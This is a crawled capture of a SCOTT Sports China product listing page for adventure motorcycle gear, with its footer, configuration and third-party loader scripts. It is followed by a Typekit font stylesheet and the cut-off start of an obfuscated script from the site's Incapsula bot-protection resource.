							<div class="article_tags" data-new-label-tag="New">
		</div>
    <a href="/cn/zh/product/scott-mid-long-camo-sock?article=2929181067363"
       class="productMainLink gtm_selected_item_click gtm_quickview"
       data-gtm-item-name=""
       data-gtm-item-id="292918" data-gtm-item-variant="dark grey/white"
       data-gtm-item-variant-id="2929181067363"
       data-gtm-item-size="36-38 (S)"
       data-gtm-price=""
       data-gtm-gender=""
       data-gtm-currency=""
       data-gtm-merchandise-category="S030606" data-gtm-product-index="11"
       data-gtm-coupon=""
       data-gtm-discount=""
       data-gtm-item-stock="out of stock"
       data-gtm-category-name=""
       data-gtm-product-type=""
       data-gtm-division="Motosports"
    >
        <img class="main" src="https://asset.scott-sports.com/fit-in/260x260/292/2929181067_1889984_png_zoom_3.jpg?signature=9680b5c6dfd080bf31142c30715c6d242761c503b82e849de2a67ceee10b387e" alt="SCOTT Mid Long Camo Sock"/>
		            </a>
    <div class="variants">
        </div>
    <a href="/cn/zh/product/scott-mid-long-camo-sock?article=2929181067363" id="product-label-url">
        <h5>SCOTT Mid Long Camo Sock</h5>
    </a>
    <a href="#" class="scrollerProduct btn btn-primary center-block quickview">
            Quickview</a>
        <span style="display: none" class="quick-look">2929181067363/quickView</span>
        <div>
        <div class="text-left">
            <button type="button" class="btn btn-link center-block compare--btn compare-2929181067363"
                    data-product-code="2929181067363"
                    data-url="/cn/zh/compare/p/2929181067363">
                <i aria-hidden="true" class="fa fa-columns"></i>
                Compare Products</button>
        </div>
    </div>
</div>
						</div>
					<div class="article">
							<div class="article__inside"
								 
							>
							<div class="article_tags" data-new-label-tag="New">
		</div>
    <a href="/cn/zh/product/scott-six-days-hipbelt?article=2923991659223"
       class="productMainLink gtm_selected_item_click gtm_quickview"
       data-gtm-item-name=""
       data-gtm-item-id="292399" data-gtm-item-variant="black/dark grey"
       data-gtm-item-variant-id="2923991659223"
       data-gtm-item-size="no size"
       data-gtm-price=""
       data-gtm-gender=""
       data-gtm-currency=""
       data-gtm-merchandise-category="S030801" data-gtm-product-index="12"
       data-gtm-coupon=""
       data-gtm-discount=""
       data-gtm-item-stock="out of stock"
       data-gtm-category-name=""
       data-gtm-product-type=""
       data-gtm-division="Motosports"
    >
        <img class="main" src="https://asset.scott-sports.com/fit-in/260x260/292/2923991659_2081834.png?signature=8753fffa4c75512b07a8e20eda85b149ce04c7b194e2b90e37911f159416ba8b" alt="SCOTT Six Days Hipbelt"/>
		            </a>
    <div class="variants">
        </div>
    <a href="/cn/zh/product/scott-six-days-hipbelt?article=2923991659223" id="product-label-url">
        <h5>SCOTT Six Days Hipbelt</h5>
    </a>
    <a href="#" class="scrollerProduct btn btn-primary center-block quickview">
            Quickview</a>
        <span style="display: none" class="quick-look">2923991659223/quickView</span>
        <div>
        <div class="text-left">
            <button type="button" class="btn btn-link center-block compare--btn compare-2923991659223"
                    data-product-code="2923991659223"
                    data-url="/cn/zh/compare/p/2923991659223">
                <i aria-hidden="true" class="fa fa-columns"></i>
                Compare Products</button>
        </div>
    </div>
</div>
						</div>
					<div class="article">
							<div class="article__inside"
								 
							>
							<div class="article_tags" data-new-label-tag="New">
		</div>
    <a href="/cn/zh/product/scott-d3o-viper-pro-back-protector?article=2730730036009"
       class="productMainLink gtm_selected_item_click gtm_quickview"
       data-gtm-item-name=""
       data-gtm-item-id="273073" data-gtm-item-variant="orange"
       data-gtm-item-variant-id="2730730036009"
       data-gtm-item-size="XL"
       data-gtm-price=""
       data-gtm-gender=""
       data-gtm-currency=""
       data-gtm-merchandise-category="S030401" data-gtm-product-index="13"
       data-gtm-coupon=""
       data-gtm-discount=""
       data-gtm-item-stock="out of stock"
       data-gtm-category-name=""
       data-gtm-product-type=""
       data-gtm-division="Motosports"
    >
        <img class="main" src="https://asset.scott-sports.com/fit-in/260x260/273/2730730036_1501312_png_zoom_3.jpg?signature=6dbfd3406774b9eb39e7f1d4e46410c2ebd10bf9880dff3c4a8990767d920ff1" alt="SCOTT D3O® Viper Pro Back Protector"/>
		            </a>
    <div class="variants">
        </div>
    <a href="/cn/zh/product/scott-d3o-viper-pro-back-protector?article=2730730036009" id="product-label-url">
        <h5>SCOTT D3O® Viper Pro Back Protector</h5>
    </a>
    <a href="#" class="scrollerProduct btn btn-primary center-block quickview">
            Quickview</a>
        <span style="display: none" class="quick-look">2730730036009/quickView</span>
        <div>
        <div class="text-left">
            <button type="button" class="btn btn-link center-block compare--btn compare-2730730036009"
                    data-product-code="2730730036009"
                    data-url="/cn/zh/compare/p/2730730036009">
                <i aria-hidden="true" class="fa fa-columns"></i>
                Compare Products</button>
        </div>
    </div>
</div>
						</div>
					</div>
	</div>
<div class="sorting-bar-container container">
		<div class="row plp--sorting-bar plp--sorting-bar--sm">
			<div class="nbrOfResults col-xs-6 col-sm-4 col-md-4 bottom ">
				<div class="totalResults">
							找到 13 件产品</div>
					</div>
			<div class="currentPage col-xs-6 col-sm-4 col-md-2">

				<p>
					</p>
			</div>

			<div class=" sort hidden-xs col-sm-4 col-md-6 text-right">
				<div class="nbrOfProductsPerPage">
						<p>Products per page  :</p>
						<div class="btn-group">
							<button type="button" data-toggle="dropdown" aria-haspopup="true"
								aria-expanded="false"
								class="btn btn-link btn-sm dropdown-toggle blue-link">
								24<i aria-hidden="true" class="fa fa-angle-down"></i>
							</button>
							<div id="nbrOfProductsPerPageDrop" class="dropdown-menu">

								<a href='/cn/zh/products/moto-collection-adventure-motorcycle?page=0&number=4&q=%3Arelevant' class="dropdown-item"
										value="4"> 4</a>
								<a href='/cn/zh/products/moto-collection-adventure-motorcycle?page=0&number=8&q=%3Arelevant' class="dropdown-item"
										value="8"> 8</a>
								<a href='/cn/zh/products/moto-collection-adventure-motorcycle?page=0&number=16&q=%3Arelevant' class="dropdown-item"
										value="16"> 16</a>
								<a href='/cn/zh/products/moto-collection-adventure-motorcycle?page=0&number=24&q=%3Arelevant' class="dropdown-item"
										value="24"> 24</a>
								<a href='/cn/zh/products/moto-collection-adventure-motorcycle?page=0&number=32&q=%3Arelevant' class="dropdown-item"
										value="32"> 32</a>
								</div>
						</div>
					</div>
				<form id="sort_form2"
						name="sort_form2" method="get" action="#"
						class="sortForm">
						<input type="hidden" name="sort"
								value=":relevant" />
							<input type="hidden" name="q"
								value=":relevant" />
						</form>
				</div>

		</div>
	</div>

<div class="container-fluid row no-gutter compare-bar empty" id="productCompareList" data-url="/cn/zh/view/ProductCompareListComponentController/reload">
    <div class="col-xs-12">
        <div class="panel panel-primary">
            <div class="panel-heading panel-collapsed">
                <div class="container">
                    <h3 class="panel-title">
                        Compare products (0/4)</h3>
                    <span class="pull-right clickable">
                        <i id="compare-bar--toggle" class="fa fa-angle-down"></i>
                    </span>
                </div>
            </div>
            <div class="panel-body compare-bar--body" style="display:none">
                <div class="container">
                    <div class="row">
                        <ul class="col-sm-9">
                            <li class="compare-emplty-slot">
                                    <section></section>
                                </li>
                            <li class="compare-emplty-slot">
                                    <section></section>
                                </li>
                            <li class="compare-emplty-slot">
                                    <section></section>
                                </li>
                            <li class="compare-emplty-slot">
                                    <section></section>
                                </li>
                            </ul>
                        <section class="col-sm-3 compare-bar--btns">
                            <button class="btn btn-link compare--clear reset-compare-list" slide-toggle data-url="/cn/zh/compare/reset-list/">
                                Clear all</button>
                            <a href="/cn/zh/compare" class="btn btn-primary ">
                                Compare products</a>
                        </section>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="compare-modal" class="modal fade" style="z-index: 100000">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title">There is something you should know...</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <i class="far fa-times"></i>
                </button>
            </div>
            <div class="modal-body">
                <p>
                    <span class="compare-error--count">You can compare a maximum of 4 products.</span>
                    <span class="compare-error--cat">You can compare only products that are part of the same category</span>
                </p>
                <br>
                <h6>
                    What do you want to do?</h6>
                <div class="well well-md">
                    <span class="reset-compare-list-add" data-url="/cn/zh/compare/reset-list/">
                        Remove all products from the compare tool and add current product</span>
                    <br>
                    <span data-dismiss="modal">
                        Keep products in the compare tool and continue shopping</span>
                </div>
            </div>

            <div class="modal-footer">
                <button type="button" class="btn btn-link" data-dismiss="modal" data-url="/cn/zh/compare/reset-list/">
                    Discard and continue shopping</button>
            </div>
        </div>
    </div>
</div>
</div>

    <div id="articles_modal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" class="modal fade">
        <div role="document" class="modal-dialog modal-lg modal-dialog-centered">
            </div>
    </div>
</div>

<div id="quickviewErrorModalContent" class="modal-content" hidden>
    <div class="modal-header">
        <button type="button" data-dismiss="modal" aria-label="Close" class="close">
            <span aria-hidden="true">&times;</span>
        </button>
    </div>
    <div class="modal-body">
        <div class="row">
            <div class="col-xs-12">
                <div class="product_detail">
                    <h4><i class='fa fa-warning'></i>We cant show you the preview of this product for now.</h4>
                    <a href="" class="btn-link text-right">
                        View full details</a>
                </div>
            </div>
        </div>
    </div>
</div>
<footer id="footer" class="yCmsContentSlot">
<div id="footer--cta">
  <div class="container">
    <div class="row">
        <div class="col-sm-4 ">
          <span class="footer--cta--title">SIGN UP FOR OUR NEWSLETTER</span>
            <span class="hidden-xs">Subscribe to our newsletter to stay informed about new products, technologies, events, contests and much more.</span>
           <div class="actions">
                <form id="form" class="form-inline" action="/cn/zh/support/newsletter" method="post"><div class="form-group">
                        <label for="email" class="sr-only"></label>
                        <input id="email" type="email" name="email" placeholder=
                        "myself@example.com" class="form-control input-xs">
                    </div>
                    <button type="submit" class="btn btn-xs btn-default">Subscribe</button>
               <div>
<input type="hidden" name="CSRFToken" value="d903cba2-99dc-4f8b-88be-bc10dfbbfed6" />
</div></form></div>
        </div>
        <div class="col-sm-4 hidden-xs">
            <span class="footer--cta--title">FIND A DEALER</span>
            <span>Like our products? Check out our dealer locator to find your nearest dealer!</span>
            <div class="actions">
                <button type="button" id="find-a-dealer-footer" class="btn btn-xs  btn-default center-block" onclick="location.href='/cn/zh/dealers/locator';">
                    FIND A DEALER</button>
            </div>
        </div>
        <div class="col-sm-4 hidden-xs">
            <span class="footer--cta--title">CONTACT US</span>
            <span>Have a question about our products? Feel free to let us know by clicking on the link below.</span>
            <div class="actions">
                <button type="button" id="contact-us-footer" class="btn btn-xs btn-default center-block" onclick="location.href='/cn/zh/company/contact';">
                    CONTACT US</button>
            </div>
        </div>
    </div>
  </div>
</div>
<div class="footer--spacer" style="display:none"></div>
<div class="container">
    <div id="footer--logo" class="row">
        <div class="col-xs-12"><img src="/_ui/responsive/theme-scott/images/logo_mini.png" alt="" class="center-block">
        </div>
    </div>
</div>
<div class="container">
    <div class="row">
        <nav class="col-xs-12 col-sm-3">
                            <div >
                            <p class="footer--section-title  ">Products</p>
                        <ul>
                        <li class="yCmsComponent">
<a href="/cn/zh/catalogs-archives"  title="Catalogue and archive" >Catalogue and archive</a></li><li class="yCmsComponent">
<a href="/cn/zh/manuals"  title="自行车手册" >自行车手册</a></li><li class="yCmsComponent">
<a href="/cn/zh/support/warranty"  title="质保" >质保</a></li><li class="yCmsComponent">
<a href="/cn/zh/bikefinder/home"  title="Bike finder" >Bike finder</a></li><li class="yCmsComponent">
<a href="/cn/zh/support/registration"  title="自行车注册" >自行车注册</a></li><li class="yCmsComponent">
<a href="/cn/zh/support/warning"  title="警告" >警告</a></li><li class="yCmsComponent">
<a href="/cn/zh/products/bike"  title="All bicycle sport products" >All bicycle sport products</a></li><li class="yCmsComponent">
<a href="/cn/zh/products/wintersports"  title="All winter sports products" >All winter sports products</a></li><li class="yCmsComponent">
<a href="/cn/zh/products/running"  title="All racing products" >All racing products</a></li><li class="yCmsComponent">
<a href="/cn/zh/products/motosports"  title="All motosports products" >All motosports products</a></li></ul>
                        </div>
                </nav>
                <nav class="col-xs-12 col-sm-3">
                            <div >
                            <p class="footer--section-title  ">Customer service</p>
                        <ul>
                        <li class="yCmsComponent">
<a href="https://help.scott-sports.com/hc/en-001"  title="FAQ"  target="_blank">FAQ</a></li><li class="yCmsComponent">
<a href="/cn/zh/company/contact"  title="联系方式" >联系方式</a></li><li class="yCmsComponent">
<a href="/cn/zh/company/newsletter"  title="Newsletter" >Newsletter</a></li><li class="yCmsComponent">
<a href="/cn/zh/dealers/locator"  title="Find a dealer" >Find a dealer</a></li><li class="yCmsComponent">
<a href="javascript:UC_UI.showSecondLayer()"  title="Cookie Management" >Cookie Management</a></li></div>
                </nav>
                <nav class="col-xs-12 col-sm-3">
                            <div >
                            <p class="footer--section-title  ">ABOUT US</p>
                        <ul>
                        <li class="yCmsComponent">
<a href="/cn/zh/page/history"  title="公司历史" >公司历史</a></li><li class="yCmsComponent">
<a href="https://careers.ssg-service.com"  title="职场信息"  target="_blank">职场信息</a></li><li class="yCmsComponent">
<a href="/cn/zh/company/legal"  title="公司法律相关" >公司法律相关</a></li><li class="yCmsComponent">
<a href="/cn/zh/company/policy"  title="隐私协议" >隐私协议</a></li><li class="yCmsComponent">
<a href="/cn/zh/company/safety-and-recalls"  title="安全和召回" >安全和召回</a></li><li class="yCmsComponent">
<a href="/cn/zh/company/distributors"  title="经销商列单" >经销商列单</a></li><li class="yCmsComponent">
<a href="/cn/zh/resource"  title="Sustainability" >Sustainability</a></li></div>
                </nav>
                <nav class="col-xs-12 col-sm-3">
                            <div id="social">
                            <p class="footer--section-title  footer--section-title--social">Follow us:</p>
                        <ul>
                        <li class="yCmsComponent">
<a href="https://www.facebook.com/scott.sports"  target="_blank"><i class='fab fa-facebook'></i></a></li><li class="yCmsComponent">
<a href="https://www.instagram.com/scottsports/"  target="_blank"><i class='fab fa-instagram'></i></a></li><li class="yCmsComponent">
<a href="https://www.youtube.com/c/scottsports"  target="_blank"><i class='fab fa-youtube'></i></a></li><li class="yCmsComponent">
<a href="https://www.pinterest.com/scottsports/"  target="_blank"><i class='fab fa-pinterest'></i></a></li><li class="yCmsComponent">
<a href="https://www.tiktok.com/@scottsports"  target="_blank"><i class='fab fa-tiktok'></i></a></li></ul>
                        </div>
                </nav>
                </div>
</div><div class="container">
	<div id="copyright" class="row">
		<div class="col-xs-12">
			<small class="text-center">Copyright &copy; 2026 SCOTT Sports SA. All Rights Reserved.</small>
		</div>
	</div></footer></div>
                    </div>
                </div>
            </div>
        <form name="accessiblityForm">
			<input type="hidden" id="accesibility_refreshScreenReaderBufferField" name="accesibility_refreshScreenReaderBufferField" value=""/>
		</form>
		<div id="ariaStatusMsg" class="skip" role="status" aria-relevant="text" aria-live="polite"></div>

		<script type="text/javascript">
		/*<![CDATA[*/
		
		var ACC = { config: {} };
			ACC.config.contextPath = "";
			ACC.config.encodedContextPath = "/cn/zh";
			ACC.config.commonResourcePath = "/_ui/responsive/common";
			ACC.config.themeResourcePath = "/_ui/responsive/theme-scott";
			ACC.config.siteResourcePath = "/_ui/responsive/site-scottb2c_cn";
			ACC.config.siteID = "scottb2c_cn";
			ACC.config.rootPath = "/_ui/responsive";
			ACC.config.CSRFToken = "d903cba2-99dc-4f8b-88be-bc10dfbbfed6";
		    ACC.config.smartfitBaseURLPattern = /onlinesizing|smartfit\.bike/i;
			ACC.pwdStrengthVeryWeak = '非常弱';
			ACC.pwdStrengthWeak = '弱';
			ACC.pwdStrengthMedium = '中等';
			ACC.pwdStrengthStrong = '强';
			ACC.pwdStrengthVeryStrong = '很强';
			ACC.pwdStrengthUnsafePwd = 'Unsafe';
			ACC.pwdStrengthTooShortPwd = '太短';
			ACC.pwdStrengthMinChar = 8;
			ACC.pwdStrengthMinCharText = '至少为 %d 个字符';
			ACC.accessibilityLoading = '正在加载，请稍候...';
			ACC.accessibilityStoresLoaded = '店铺已加载';
			ACC.config.mapboxApiKey="pk.eyJ1Ijoic2NvdHRzcG9ydHMiLCJhIjoiY2sxdWx6NHo3MDMweTNpbXFlanBzMTExNiJ9.HiSRJqTfgZjkApnAl-ybTg";
			ACC.config.mapboxReverseGeocodingURL="https://api.mapbox.com/geocoding/v5/mapbox.places/{longitude},{latitude}.json?access_token=pk.eyJ1Ijoic2NvdHRzcG9ydHMiLCJhIjoiY2sxdWx6NHo3MDMweTNpbXFlanBzMTExNiJ9.HiSRJqTfgZjkApnAl-ybTg";
			ACC.config.mapboxForwardGeocodingURL="https://api.mapbox.com/geocoding/v5/mapbox.places/{searchText}.json?access_token=pk.eyJ1Ijoic2NvdHRzcG9ydHMiLCJhIjoiY2sxdWx6NHo3MDMweTNpbXFlanBzMTExNiJ9.HiSRJqTfgZjkApnAl-ybTg";
            ACC.config.currentLanguage = "zh";
            ACC.config.currentCountry = "cn";
            ACC.config.dealerLocatorSearchPlaceholder = 'Define a location';
			ACC.config.isProductDeliveryTypeEnabled = false;
			ACC.config.isGTMAvailable = true;
			
			ACC.config.apiDomain = "api.scott-sports.com";
		    ACC.config.cmsTicketId = "";
			ACC.config.userToken = "";
			ACC.config.currentUser = "";
			ACC.config.scarabID = "";

			
			ACC.autocompleteUrl = '/cn/zh/search/autocompleteSecure';
			
			
		/*]]>*/
	</script>
	<script type="text/javascript">
	/*<![CDATA[*/
	ACC.addons = {};	//JS holder for addons properties
			
	
	/*]]>*/
</script>
<script type="text/javascript" src="/_ui/shared/js/generatedVariables.js"></script><link rel="stylesheet" href="https://use.typekit.net/mcr5kql.css">
	<script>
	function loadScript(loadThisJS) {
		let script = document.createElement('script');
		script.type = 'text/javascript';
		script.src = loadThisJS;
		script.setAttribute('async','');
		document.body.appendChild(script);
	}
</script>
<script>
	window.onload = loadScript('https://www.youtube.com/iframe_api');
</script>
<script>
	window.onload = loadScript('https://apis.google.com/js/platform.js');
</script>

<script type="text/javascript">
  if (!("ontouchstart" in document.documentElement)) {
  document.documentElement.className += " no-touch";
  } else {
  document.documentElement.className += " touch";
  }
</script>
<script type="text/javascript" src="/_ui/responsive/common/js/bundle.min.js?v=scott_2211.25.15.2" ></script>

		<script>
				(function () {
					const isocodes = ["en", "fr", "es", "ru", "pt", "nl", "de", "ja", "tw", "zh", "he", "ar", "ua", "it", "pl", "tr", "hu", "cs", "sl", "sk"];
					var siteLang = document.documentElement.lang;
					var accessWidgetLang = isocodes.includes(siteLang) ? siteLang : "en";

					var n = document.createElement("script"),
							t = document.querySelector("head") || document.body;
					n.src = `https://acsbapp.com/apps/app/dist/js/app.js?language=` + accessWidgetLang; // Dynamically set language in script URL
					n.async = true;
					n.onload = function () {
						acsbJS.init({
							statementLink: "",
							footerHtml: "",
							hideMobile: false,
							hideTrigger: false,
							disableBgProcess: false,
							language: accessWidgetLang, // Set dynamically based on website language
							leadColor: "#09f",
							interfaceOffsetXposition: 1250,
							triggerColor: "#09f",
							triggerRadius: "50%",
							triggerPositionX: "left",
							triggerPositionY: "bottom",
							triggerIcon: "people",
							triggerSize: "medium",
							triggerOffsetX: 20,
							triggerOffsetY: 20,
							mobile: {
								triggerSize: "small",
								triggerPositionX: "left",
								triggerPositionY: "bottom",
								triggerOffsetX: 10,
								triggerOffsetY: 10,
								triggerRadius: "50%",
							},
						});
					};
					t.appendChild(n);
				})();
			</script>
		</body>
	</html>


--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://use.typekit.net/mcr5kql.css
body_size: 583
content:
/*
 * The Typekit service used to deliver this font or fonts for use on websites
 * is provided by Adobe and is subject to these Terms of Use
 * http://www.adobe.com/products/eulas/tou_typekit. For font license
 * information, see the list below.
 *
 * brandon-grotesque:
 *   - http://typekit.com/eulas/0000000000000000000132df
 *   - http://typekit.com/eulas/0000000000000000000132dd
 *   - http://typekit.com/eulas/0000000000000000000132e5
 * open-sans:
 *   - http://typekit.com/eulas/000000000000000000011c34
 *   - http://typekit.com/eulas/000000000000000000011c3b
 *
 * © 2009-2026 Adobe Systems Incorporated. All Rights Reserved.
 */
/*{"last_published":"2019-01-24 13:43:52 UTC"}*/

@import url("https://p.typekit.net/p.css?s=1&k=mcr5kql&ht=tk&f=10294.10300.10304.14541.14548&a=6219676&app=typekit&e=css");

@font-face {
font-family:"brandon-grotesque";
src:url("https://use.typekit.net/af/1da05b/0000000000000000000132df/27/l?primer=f592e0a4b9356877842506ce344308576437e4f677d7c9b78ca2162e6cad991a&fvd=n4&v=3") format("woff2"),url("https://use.typekit.net/af/1da05b/0000000000000000000132df/27/d?primer=f592e0a4b9356877842506ce344308576437e4f677d7c9b78ca2162e6cad991a&fvd=n4&v=3") format("woff"),url("https://use.typekit.net/af/1da05b/0000000000000000000132df/27/a?primer=f592e0a4b9356877842506ce344308576437e4f677d7c9b78ca2162e6cad991a&fvd=n4&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:400;font-stretch:normal;
}

@font-face {
font-family:"brandon-grotesque";
src:url("https://use.typekit.net/af/2f8f3d/0000000000000000000132dd/27/l?primer=f592e0a4b9356877842506ce344308576437e4f677d7c9b78ca2162e6cad991a&fvd=n3&v=3") format("woff2"),url("https://use.typekit.net/af/2f8f3d/0000000000000000000132dd/27/d?primer=f592e0a4b9356877842506ce344308576437e4f677d7c9b78ca2162e6cad991a&fvd=n3&v=3") format("woff"),url("https://use.typekit.net/af/2f8f3d/0000000000000000000132dd/27/a?primer=f592e0a4b9356877842506ce344308576437e4f677d7c9b78ca2162e6cad991a&fvd=n3&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:300;font-stretch:normal;
}

@font-face {
font-family:"brandon-grotesque";
src:url("https://use.typekit.net/af/031bc7/0000000000000000000132e5/27/l?primer=f592e0a4b9356877842506ce344308576437e4f677d7c9b78ca2162e6cad991a&fvd=n9&v=3") format("woff2"),url("https://use.typekit.net/af/031bc7/0000000000000000000132e5/27/d?primer=f592e0a4b9356877842506ce344308576437e4f677d7c9b78ca2162e6cad991a&fvd=n9&v=3") format("woff"),url("https://use.typekit.net/af/031bc7/0000000000000000000132e5/27/a?primer=f592e0a4b9356877842506ce344308576437e4f677d7c9b78ca2162e6cad991a&fvd=n9&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:900;font-stretch:normal;
}

@font-face {
font-family:"open-sans";
src:url("https://use.typekit.net/af/2553b3/000000000000000000011c34/27/l?primer=f592e0a4b9356877842506ce344308576437e4f677d7c9b78ca2162e6cad991a&fvd=n7&v=3") format("woff2"),url("https://use.typekit.net/af/2553b3/000000000000000000011c34/27/d?primer=f592e0a4b9356877842506ce344308576437e4f677d7c9b78ca2162e6cad991a&fvd=n7&v=3") format("woff"),url("https://use.typekit.net/af/2553b3/000000000000000000011c34/27/a?primer=f592e0a4b9356877842506ce344308576437e4f677d7c9b78ca2162e6cad991a&fvd=n7&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:700;font-stretch:normal;
}

@font-face {
font-family:"open-sans";
src:url("https://use.typekit.net/af/827015/000000000000000000011c3b/27/l?primer=f592e0a4b9356877842506ce344308576437e4f677d7c9b78ca2162e6cad991a&fvd=n4&v=3") format("woff2"),url("https://use.typekit.net/af/827015/000000000000000000011c3b/27/d?primer=f592e0a4b9356877842506ce344308576437e4f677d7c9b78ca2162e6cad991a&fvd=n4&v=3") format("woff"),url("https://use.typekit.net/af/827015/000000000000000000011c3b/27/a?primer=f592e0a4b9356877842506ce344308576437e4f677d7c9b78ca2162e6cad991a&fvd=n4&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:400;font-stretch:normal;
}

.tk-brandon-grotesque { font-family: "brandon-grotesque",sans-serif; }
.tk-open-sans { font-family: "open-sans",sans-serif; }


--- FILE ---
content_type: application/javascript
request_url: https://www.scott-sports.com/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 24119
content:
var _0xfba4=['\x43\x4d\x4f\x46\x77\x72\x49\x3d','\x77\x71\x67\x37\x55\x31\x38\x3d','\x77\x70\x4e\x62\x77\x71\x67\x69\x44\x6b\x2f\x44\x76\x51\x3d\x3d','\x77\x36\x4d\x68\x77\x37\x77\x3d','\x66\x6e\x42\x4c\x77\x37\x48\x44\x67\x38\x4f\x32','\x77\x71\x37\x44\x76\x33\x76\x44\x72\x6a\x54\x44\x68\x33\x6a\x44\x6f\x33\x4d\x45\x77\x35\x58\x43\x67\x52\x33\x43\x75\x79\x7a\x44\x75\x31\x68\x62\x77\x37\x67\x3d','\x65\x73\x4b\x54\x77\x70\x6f\x3d','\x50\x58\x6c\x79\x63\x73\x4f\x74\x77\x34\x77\x3d','\x66\x38\x4f\x59\x77\x6f\x67\x4c\x42\x4d\x4b\x77\x62\x4d\x4f\x51\x77\x72\x7a\x44\x6a\x38\x4f\x48','\x48\x55\x6e\x44\x6d\x6d\x4c\x43\x70\x38\x4f\x45\x65\x7a\x66\x43\x70\x73\x4b\x6e\x77\x71\x6f\x72\x58\x73\x4f\x77\x62\x43\x34\x4f\x77\x72\x50\x43\x74\x56\x77\x75\x77\x35\x31\x42\x77\x35\x74\x39\x77\x35\x56\x78\x77\x72\x44\x44\x6e\x55\x34\x44\x54\x51\x3d\x3d','\x77\x71\x6e\x43\x6c\x78\x51\x61\x65\x45\x2f\x43\x6c\x4d\x4b\x75','\x59\x57\x74\x4a\x77\x36\x54\x44\x67\x73\x4f\x73\x49\x4d\x4f\x72','\x77\x72\x66\x43\x6e\x52\x73\x55\x62\x55\x49\x3d','\x77\x72\x5a\x52\x63\x4d\x4b\x69\x77\x6f\x54\x43\x74\x38\x4b\x59\x41\x33\x55\x55\x64\x67\x66\x43\x67\x63\x4b\x75','\x56\x38\x4f\x36\x77\x72\x63\x33\x50\x63\x4b\x68\x62\x38\x4f\x78\x77\x72\x6a\x44\x6d\x63\x4f\x58\x77\x70\x6e\x44\x6a\x38\x4f\x32','\x77\x35\x76\x44\x6f\x57\x55\x65\x52\x46\x59\x44\x58\x63\x4f\x4a\x54\x38\x4b\x37\x77\x34\x7a\x43\x73\x67\x3d\x3d','\x77\x6f\x52\x6b\x77\x6f\x4e\x4a\x64\x4d\x4f\x43\x77\x34\x4a\x39\x41\x54\x54\x43\x70\x77\x58\x44\x6e\x63\x4f\x5a\x77\x37\x4a\x34\x77\x72\x45\x3d','\x61\x73\x4b\x70\x77\x37\x6f\x3d','\x77\x72\x6c\x45\x77\x37\x73\x3d','\x77\x71\x77\x4a\x4c\x41\x3d\x3d','\x77\x70\x35\x5a\x77\x34\x78\x79','\x55\x69\x2f\x43\x6c\x38\x4f\x42\x4f\x38\x4f\x71\x77\x34\x45\x3d','\x77\x72\x72\x44\x71\x33\x38\x55\x55\x30\x4d\x45\x64\x38\x4f\x54\x52\x73\x4f\x6b\x77\x6f\x38\x3d','\x55\x79\x44\x43\x6a\x56\x33\x43\x76\x44\x6b\x3d','\x77\x72\x35\x58\x77\x35\x74\x69\x77\x37\x6f\x63\x56\x46\x77\x3d','\x77\x71\x78\x6a\x77\x6f\x4e\x55\x66\x38\x4f\x55\x77\x37\x68\x4a\x50\x46\x6e\x43\x6b\x43\x58\x44\x6f\x63\x4f\x2b\x77\x34\x68\x4a\x77\x6f\x2f\x43\x73\x77\x3d\x3d','\x77\x35\x58\x43\x71\x63\x4b\x78','\x4f\x73\x4f\x6e\x77\x35\x46\x6c\x49\x55\x6a\x43\x6b\x56\x58\x44\x68\x79\x34\x74\x51\x58\x41\x65\x52\x4d\x4b\x6f\x77\x36\x66\x44\x72\x57\x6b\x63\x47\x73\x4b\x65\x65\x44\x48\x44\x76\x63\x4f\x4e\x77\x71\x31\x33\x77\x36\x34\x34\x77\x6f\x6e\x43\x6e\x31\x54\x44\x6b\x4d\x4b\x48\x77\x72\x67\x47\x62\x4d\x4b\x6c\x53\x51\x7a\x44\x73\x6e\x4c\x44\x72\x7a\x37\x43\x6b\x73\x4f\x56\x58\x52\x64\x65\x4b\x38\x4b\x56\x77\x71\x70\x44\x61\x31\x6e\x43\x6c\x58\x58\x43\x6f\x38\x4f\x6e\x62\x38\x4f\x54\x64\x56\x4c\x43\x73\x73\x4f\x52\x77\x34\x4d\x3d','\x53\x57\x56\x65\x77\x36\x41\x3d','\x77\x36\x58\x43\x70\x73\x4b\x45\x77\x36\x66\x43\x73\x38\x4b\x36\x77\x34\x67\x3d','\x77\x37\x55\x59\x77\x6f\x66\x43\x75\x38\x4f\x66','\x77\x34\x37\x44\x74\x38\x4b\x31\x77\x35\x78\x56','\x77\x71\x54\x43\x69\x44\x38\x3d','\x77\x34\x4c\x43\x6d\x51\x4d\x3d','\x77\x72\x72\x43\x73\x63\x4b\x66\x41\x41\x3d\x3d','\x55\x73\x4b\x41\x77\x71\x63\x35\x77\x36\x31\x4e\x55\x51\x3d\x3d','\x77\x35\x66\x44\x68\x6a\x33\x43\x6e\x73\x4f\x54\x44\x4d\x4f\x4e\x41\x46\x35\x4b\x77\x36\x4c\x44\x6a\x63\x4f\x77','\x77\x36\x62\x44\x71\x4d\x4b\x67','\x77\x37\x55\x65\x77\x6f\x55\x3d','\x77\x35\x58\x44\x70\x51\x45\x3d','\x77\x71\x6b\x7a\x77\x71\x2f\x43\x70\x38\x4f\x49\x77\x37\x58\x43\x6a\x33\x67\x42\x77\x35\x7a\x43\x75\x38\x4f\x70\x62\x6e\x54\x44\x73\x68\x44\x43\x6e\x67\x37\x43\x71\x7a\x44\x43\x6a\x73\x4f\x4b\x77\x34\x42\x70\x77\x6f\x44\x43\x6c\x6d\x76\x43\x6c\x6e\x34\x67\x77\x34\x30\x77\x77\x35\x45\x35\x77\x70\x70\x4f\x77\x70\x34\x77\x77\x34\x6a\x43\x71\x67\x3d\x3d','\x77\x70\x42\x38\x77\x36\x41\x3d','\x56\x38\x4b\x4c\x77\x72\x63\x3d','\x46\x68\x37\x44\x74\x41\x3d\x3d','\x77\x72\x72\x43\x76\x73\x4b\x7a','\x50\x56\x34\x31\x4e\x77\x3d\x3d','\x77\x37\x58\x44\x73\x41\x66\x44\x76\x33\x44\x44\x6e\x